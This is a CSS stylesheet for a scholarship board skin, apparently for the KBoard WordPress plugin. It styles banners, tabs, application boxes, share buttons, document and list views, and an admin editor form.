 #kboard-scholarship-latest .btn.btn-long > .outer-wrap > .inner-wrap { position: relative; z-index: 2; text-align: center; padding-right: 16px; padding-left: 16px; }
 #kboard-scholarship-latest .btn.btn-long > .outer-wrap > .inner-wrap .text { white-space: nowrap; font-size: 14px; color: #fff; letter-spacing: -0.2px; line-height: 38px; }
 #kboard-scholarship-latest .btn.btn-long > .outer-wrap > .inner-wrap i { display: inline-block; margin-left: 18px; font-size: 10px; color: #fff; line-height: 38px;
	-webkit-transform: translateY(-1px);
		-ms-transform: translateY(-1px);
			transform: translateY(-1px);
}

.test-banner .slick-dots { position: absolute; top: 50%; right: 50%; z-index: 10;
	-webkit-transform: translate(630px,-50%);
		-ms-transform: translate(630px,-50%);
			transform: translate(630px,-50%);
}s
.testbanner .onlyone .slick-dots { display: none; }
.test-banner .slick-dots li { list-style: none; margin-top: 8px; cursor: pointer; }
.test-banner .slick-dots li button { color: transparent; font-size: 1px; width: 8px; height: 8px; display: block; background-color: transparent; padding: 0; margin: 0; border: 1px solid #fff; border-radius: 50%; background-color: #fff; opacity: 0.7; cursor: pointer;
	-webkit-transition: all 0.2s;
	transition: all 0.2s;
}
.test-banner .slick-dots li.slick-active button { opacity: 1; height: 28px; border-radius: 5px; }

@media all and (max-width: 1320px) {
	.test-banner .slick-dots { position: absolute; top: 50%; right: 15px; z-index: 10;
		-webkit-transform: translate(0,-50%);
			-ms-transform: translate(0,-50%);
				transform: translate(0,-50%);
	}
}
@media all and (max-width: 767px) {
	.test-banner .main-banner > .inner-wrap .text-wrap > .title { font-weight: 900; font-size: 35px; line-height: 42px; }
	.test-banner .main-banner > .inner-wrap .text-wrap > .desc { margin-top: 20px; font-weight: 400; letter-spacing: -0.27px; line-height: 24px;
		width: 240px; margin-right: auto; margin-left: auto;
	}
	.test-banner .main-banner > .inner-wrap .text-wrap > .button-wrap { margin-top: 50px; }
	.test-banner .slick-dots { top: initial; bottom: 10px; }
}

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-scholarship-admin-editor { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-scholarship-admin-editor form { margin: 0; padding: 0; }
#kboard-scholarship-admin-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-scholarship-admin-editor input[type=text],
#kboard-scholarship-admin-editor input[type=email],
#kboard-scholarship-admin-editor input[type=number],
#kboard-scholarship-admin-editor input[type=date],
#kboard-scholarship-admin-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; }
#kboard-scholarship-admin-editor select:hover,
#kboard-scholarship-admin-editor input[type=text]:hover,
#kboard-scholarship-admin-editor input[type=email]:hover,
#kboard-scholarship-admin-editor input[type=number]:hover,
#kboard-scholarship-admin-editor input[type=date]:hover,
#kboard-scholarship-admin-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-scholarship-admin-editor select:focus,
#kboard-scholarship-admin-editor input[type=text]:focus,
#kboard-scholarship-admin-editor input[type=email]:focus,
#kboard-scholarship-admin-editor input[type=number]:focus,
#kboard-scholarship-admin-editor input[type=date]:focus,
#kboard-scholarship-admin-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-scholarship-admin-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; -webkit-box-shadow: none; box-shadow: none; background-color: transparent; }
#kboard-scholarship-admin-editor .kboard-attr-title input { width: 70%; }
#kboard-scholarship-admin-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-scholarship-admin-editor .kboard-attr-row .btn_field { margin-left: 138px; }
#kboard-scholarship-admin-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-scholarship-admin-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-scholarship-admin-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-scholarship-admin-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-scholarship-admin-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-scholarship-admin-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-scholarship-admin-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-scholarship-admin-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-scholarship-admin-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-scholarship-admin-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-scholarship-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-scholarship-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-scholarship-admin-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-scholarship-admin-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-scholarship-admin-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#kboard-scholarship-admin-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-scholarship-admin-editor .kboard-control .left { position: static; float: left; }
#kboard-scholarship-admin-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }

@media screen and (max-width: 600px) {
	#kboard-scholarship-admin-editor select,
	#kboard-scholarship-admin-editor input[type=text],
	#kboard-scholarship-admin-editor input[type=email],
	#kboard-scholarship-admin-editor input[type=number],
	#kboard-scholarship-admin-editor input[type=date],
	#kboard-scholarship-admin-editor input[type=password],
	#kboard-scholarship-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-scholarship-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-scholarship-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-scholarship-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-scholarship-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}


/**
 * latest
 */
#kboard-scholarship-latest {  }
#kboard-scholarship-latest > .outer-wrap {  }

#kboard-scholarship-latest #title-wrap {  }
#kboard-scholarship-latest #title-wrap > .inner-wrap { position: relative; padding-top: 215px; padding-bottom: 200px; }
#kboard-scholarship-latest #title-wrap > .inner-wrap .title { position: relative; z-index: 5; font-weight: 400; font-size: 36px; color: #ffffff; line-height: 53px; text-align: center; }
#kboard-scholarship-latest #title-wrap > .inner-wrap .subtitle { position: relative; z-index: 5; margin-top: 7px; font-weight: 400; font-size: 18px; color: #ffffff; line-height: 26px; letter-spacing: -0.3px; text-align: center; }

#kboard-scholarship-latest #title-wrap > .inner-wrap > .image-wrap { position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; z-index: 1; }
#kboard-scholarship-latest #title-wrap > .inner-wrap > .image-wrap > .inner-wrap { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-position: center; background-repeat: no-repeat; z-index: 2;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}
#kboard-scholarship-latest #title-wrap > .inner-wrap > .image-wrap > .inner-wrap:before { content: ''; display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; background-color: #2c2f2a; opacity: 0.4; }

@media all and (max-width: 1023px) {
	#kboard-scholarship-latest #title-wrap > .inner-wrap { padding-top: 215px; }
	#kboard-scholarship-latest #title-wrap > .inner-wrap > .image-wrap.active > .inner-wrap { width: 100%; height: 100%; }
	#kboard-scholarship-latest #title-wrap > .inner-wrap .subtitle { padding-right: 15px; padding-left: 15px; }
}

#kboard-scholarship-latest #desc-wrap {  }
#kboard-scholarship-latest #desc-wrap > .outer-wrap {  }

#kboard-scholarship-latest #desc-wrap #tab-wrap { background-color: #f2f2f2; }
#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap { margin: 0 auto; height: 70px; display: none; }
#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap-pc { display: table; }

#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap .tab { float: left; }
#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap .tab a { display: block; padding-right: 28px; padding-left: 28px; font-weight: 400; font-size: 15px; line-height: 70px; letter-spacing: -0.23px; color: #bebebe; }
#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap .tab-01 { margin-left: 0; }
#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap .tab:hover a,
#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a { color: #658350; }
#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: none; }

@media all and (max-width: 767px) {
	#kboard-scholarship-latest #desc-wrap #tab-wrap {  }
	#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap { width: 100%; }

	#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap { display: table; }
	#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap-pc { display: none; }

	#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap .tab { float: none; clear: both; text-align: center; }
	#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap .tab:not(.tab-01) { display: none; }
	#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: inline-block; letter-spacing: -0.23px; font-size: 9px; color: #658350; margin-left: 10px;
		-webkit-transform: translateY(-2px);
		    -ms-transform: translateY(-2px);
		        transform: translateY(-2px);
	}
	#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active.slideDown a i {
		-webkit-transform: translateY(-2px) rotate(180deg);
		    -ms-transform: translateY(-2px) rotate(180deg);
		        transform: translateY(-2px) rotate(180deg);
	}
}

#kboard-scholarship-latest #scholar-article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-scholarship-latest #scholar-article-wrap .cont-header {}
#kboard-scholarship-latest #scholar-article-wrap .cont-header .title { line-height: 44px; color: #658350; font-size: 30px; font-weight: 400; letter-spacing: -0.45px; }
#kboard-scholarship-latest #scholar-article-wrap .cont-header .content { margin-top: 30px; font-size: 16px; color: #3d3c3c; letter-spacing: -0.25px; line-height: 28px; font-weight: 400; font-size: 16px; }
#kboard-scholarship-latest #scholar-article-wrap .cont-header .content .text.button-wrap { display: inline-block; vertical-align: middle; float: right; }

#kboard-scholarship-latest #scholar-article-wrap .cont-body { margin-top: 50px; }
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap {  }

#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap > .image-wrap { position: relative; height: 400px; padding-top: 100px; }
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap > .image-wrap .image { width: 100%; height: 100%; background-position: 0% 70%; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap > .image-wrap .name { position: absolute; bottom: 64px; right: 50px; font-size: 30px; color: #fff; letter-spacing: -0.5px; }
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap > .image-wrap .value { position: absolute; bottom: 35px; right: 62px; color: #bebebe; letter-spacing: -0.3px; font-size: 18px; }

#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box {  }
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-text { }
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-text .title { color: #3d3c3c; font-size: 22px; font-weight: 500; line-height: 30px; letter-spacing: -0.37px; line-height: 32px; white-space: nowrap; text-align: center; }
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-text .col-common { margin-top: 30px; }
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-text .col-common .inner-wrap { background-color: #ffffff; border: 1px solid #ebebeb; padding-top: 25px; padding-bottom: 25px;
	font-weight: 500; line-height: 26px; letter-spacing: -0.27px; font-size: 18px; color: #717171; text-align: center;
	-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
	        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
}
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-text .col-common .inner-wrap .small { font-size: 16px; font-weight: 400; }


#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-01 .col-common .inner-wrap { padding-top: 49px; padding-bottom: 34px; }
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-01 .col-common .inner-wrap > .text { color: #717171; text-align: center; }
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-01 .col-common .inner-wrap > .text-01 { margin-top: 40px; font-weight: 500; letter-spacing: -0.31px; font-size: 20px; line-height: 29px; }
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-01 .col-common .inner-wrap > .text-02 { margin-top: 18px; letter-spacing: -0.27px; line-height: 24px; font-weight: 700; font-size: 18px; }


#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-text .col-common .inner-wrap > .image-wrap { height: 90px; width: 184px; margin: 0 auto; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: auto 100%;
	        background-size: auto 100%;
}


#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-arrow { padding: 35px 15px; position: relative; text-align: center; }
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-arrow i {letter-spacing: -0.6px;  color: #658350; font-size: 40px; }
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-arrow.box-02 .tag { display: none; position: absolute; top: 50%; left: 50%; background-color: #658350; padding: 11px 33px; font-size: 16px; line-height:1; letter-spacing: -0.3px; color: #fff; white-space: nowrap;
	-webkit-transform: translate(45px,-50%);
	    -ms-transform: translate(45px,-50%);
	        transform: translate(45px,-50%);
}

@media all and (max-width: 1023px) {
	#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-01 { padding-top: 0; padding-bottom: 0; }
	#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-arrow { padding-top: 50px; padding-bottom: 50px; }
	#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-text { padding-right: 90px; padding-left: 90px; }
}
@media all and (max-width: 767px) {
	#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap > .image-wrap .name { font-size: 20px; letter-spacing: -0.3px; right: 15px; bottom: 50px; }
	#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap > .image-wrap .value { font-size: 14px; letter-spacing: -0.2px; right: 15px; bottom: 29px; }
	#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-text { padding-right: 15px; padding-left: 15px; }
	#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-arrow.box-02 { padding-bottom: 50px; }
	#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-arrow.box-02 .tag { top: 105px;
		-webkit-transform: translate(-50%,0);
		    -ms-transform: translate(-50%,0);
		        transform: translate(-50%,0);
	}
}


#kboard-scholarship-latest #apply-wrap {  }
#kboard-scholarship-latest #apply-wrap .col-common > .inner-wrap { background-color: #f9f9f9; height: 84px; padding: 0 30px; }
#kboard-scholarship-latest #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px;line-height: 84px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table;}
#kboard-scholarship-latest #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 84px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-scholarship-latest #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; width: 300px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
#kboard-scholarship-latest #apply-wrap .col-common > .inner-wrap .btn { float: right; margin-top: 22px; }

@media all and (min-width: 1000px) {
	#kboard-scholarship-latest #apply-wrap .col-common > .inner-wrap .title span { width: 500px; }
}
@media all and (max-width: 767px) {
	#kboard-scholarship-latest #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 30px; }
	#kboard-scholarship-latest #apply-wrap .col-common > .inner-wrap .title,
	#kboard-scholarship-latest #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-scholarship-latest #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-scholarship-latest #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 26px; }
}

/* lastest - document */
#kboard-scholarship-latest #document-wrap { padding-top: 30px; padding-bottom: 50px; }
#kboard-scholarship-latest #document-wrap > .outer-wrap {  }
#kboard-scholarship-latest #document-wrap > .outer-wrap > .inner-wrap {  }

/*#kboard-scholarship-latest #document-image-wrap {  }
#kboard-scholarship-latest #document-image-wrap > .inner-wrap { height: 600px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-scholarship-latest #document-text-wrap > .inner-wrap { padding-top: 50px; }
*/

#kboard-scholarship-latest #document-text-wrap {  }
#kboard-scholarship-latest #document-text-wrap > .inner-wrap { padding-bottom: 80px; line-height: 28px; font-weight: 300; font-size: 16px; color: #717171; letter-spacing: -0.25px; }
/*#kboard-scholarship-latest #document-text-wrap > .inner-wrap img { display: table; margin: 0 auto; }*/

#kboard-scholarship-latest #document-text-wrap > .share-wrap { padding-bottom: 80px; border-bottom: 1px solid #bebebe; }
#kboard-scholarship-latest #document-text-wrap > .share-wrap .sns-btn-wrap { display: table; margin: 0 auto; }
#kboard-scholarship-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn { float: left; width: 35px; height: 35px; border-radius: 50%; overflow: hidden; cursor: pointer; }
#kboard-scholarship-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn.kakao { margin-left: 8px; }
#kboard-scholarship-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn a { display: block; height: 100%; width: 100%; }
#kboard-scholarship-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn img { display: block; width: 100%; height: auto; }
#kboard-scholarship-latest #document-text-wrap > .share-wrap .sns-text-wrap { display: table; margin: 15px auto 0; color: #717171; letter-spacing: -0.2px; font-size: 16px; line-height: 24px; }

#kboard-scholarship-latest #document-text-wrap > .share-wrap .fb-share-button { float: left; margin-top: 8px; }

#kboard-scholarship-latest #document-btn-wrap { margin-top: 30px; height: 40px; }
#kboard-scholarship-latest #document-btn-wrap .btn-green { float: left; }
#kboard-scholarship-latest #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-scholarship-latest #document-btn-wrap .btn-white { float: right; }
#kboard-scholarship-latest #document-btn-wrap .btn-white.btn-act { margin-left: 10px; display: none; }

@media all and (max-width: 767px) {
	#kboard-scholarship-latest #document-btn-wrap .btn-green { margin: 0 auto; float: none; clear: both; }
	#kboard-scholarship-latest #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
}


/**
 * document
 */
#kboard-scholarship-document { padding-top: 110px; }
#kboard-scholarship-document .section-title { margin-bottom: 50px; font-size: 30px; letter-spacing: -0.5px; color: #658350; font-weight: 400;}


#kboard-scholarship-document #apply-wrap {  }
#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap { background-color: #f9f9f9; height: auto; padding: 0 30px; position: relative; }
#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px;line-height: 64px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table;}
#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 64px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; width: 300px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .btn {margin: 10px 0 10px 0;background: none; display: inline-block; }
#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .btn:hover::after { opacity: 0; }
#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .btn a { background-color: #658350; margin-right: 5px; }

#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .btn a.closed_program {
	background: #ddd;
}

@media all and (min-width: 1000px) {
	#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .title span { width: 700px; }
}
@media all and (max-width: 767px) {
	#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 30px; width: 100%; }
	#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .title,
	#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 10px !important; }
}


#kboard-scholarship-document #document-wrap { padding-top: 30px; padding-bottom: 50px; }
#kboard-scholarship-document #document-wrap > .outer-wrap {  }
#kboard-scholarship-document #document-wrap > .outer-wrap > .inner-wrap {  }

/*#kboard-scholarship-document #document-image-wrap {  }
#kboard-scholarship-document #document-image-wrap > .inner-wrap { height: 600px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-scholarship-document #document-text-wrap > .inner-wrap { padding-top: 50px; }
*/

#kboard-scholarship-document #document-text-wrap {  }
#kboard-scholarship-document #document-text-wrap > .inner-wrap { padding-bottom: 80px; line-height: 28px; font-weight: 300; font-size: 16px; color: #717171; letter-spacing: -0.25px; }
/*#kboard-scholarship-document #document-text-wrap > .inner-wrap img { display: table; margin: 0 auto; }*/

#kboard-scholarship-document #document-text-wrap > .share-wrap { padding-bottom: 80px; border-bottom: 1px solid #bebebe; }
#kboard-scholarship-document #document-text-wrap > .share-wrap .sns-btn-wrap { display: table; margin: 0 auto; }
#kboard-scholarship-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn { float: left; width: 35px; height: 35px; border-radius: 50%; overflow: hidden; cursor: pointer; }
#kboard-scholarship-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn.kakao { margin-left: 8px; }
#kboard-scholarship-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn a { display: block; height: 100%; width: 100%; }
#kboard-scholarship-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn img { display: block; width: 100%; height: auto; }
#kboard-scholarship-document #document-text-wrap > .share-wrap .sns-text-wrap { display: table; margin: 15px auto 0; color: #717171; letter-spacing: -0.2px; font-size: 16px; line-height: 24px; }

#kboard-scholarship-document #document-text-wrap > .share-wrap .fb-share-button { float: left; margin-top: 8px; }

#kboard-scholarship-document #document-btn-wrap { margin-top: 30px; height: 40px; }

#kboard-scholarship-document #document-btn-wrap .btn-green,
#kboard-scholarship-document #document-btn-wrap .btn-white { float: left; }
#kboard-scholarship-document #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i{ margin-left: 0; margin-right: 8px; }
#kboard-scholarship-document #document-btn-wrap .btn-white { margin-left: 10px; }
#kboard-scholarship-document #document-btn-wrap .btn-white-02 { float: right; margin-left: 0; }
#kboard-scholarship-document #document-btn-wrap .btn-white-02.btn-act { margin-left: 10px; display: none; }

@media all and (max-width: 767px) {
	#kboard-scholarship-document #document-btn-wrap .row { display: flex; justify-content: space-between;}
	#kboard-scholarship-document #document-btn-wrap .col-tb-6 { width: 50%; }
	#kboard-scholarship-document #document-btn-wrap .btn-green,
	#kboard-scholarship-document #document-btn-wrap .btn-transparent { *margin: 0 auto; float: none; clear: both; }
	#kboard-scholarship-document #document-btn-wrap .button-wrap { padding-top: 0; *display: table; *margin: 0 auto; *width: 235px; }
}


/**
 * list
 */
#kboard-scholarship-list {  }
#kboard-scholarship-list > .inner-wrap {  }

#kboard-scholarship-list #title-wrap {  }
#kboard-scholarship-list #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-scholarship-list #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-scholarship-list #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-scholarship-list #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-scholarship-list #article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-scholarship-list #article-wrap .article {  }

#kboard-scholarship-list #article-wrap #cont-header {  }
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap { display: table; margin: 0 auto; }
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab { float: left; margin-left: 30px; cursor: pointer; }
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1) { margin-left: 0; }
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { position: relative; width: 120px; height: 120px; padding: 26px 0 23px; border: 1px solid #bebebe; background-color: transparent; overflow: hidden; }
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab a { display: block; width: 100%; height: 100%; }
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab a img { position: absolute; top: 43px; left: 50%; display: block;
 	-webkit-transform: translate(-50%,-50%);
 	    -ms-transform: translate(-50%,-50%);
 	        transform: translate(-50%,-50%);
}
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab a img.img2 { display: none; }
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab a .text { position: absolute; text-align: center; color: #bebebe; font-weight: 300; letter-spacing: -0.25px; font-size: 16px; line-height: 24px; white-space: nowrap; bottom: 20px; left: 50%;
	-webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	        transform: translateX(-50%);
}

#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current,
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover { background-color: #658350; border-color: transparent; }
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img1,
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img1 { display: none; }
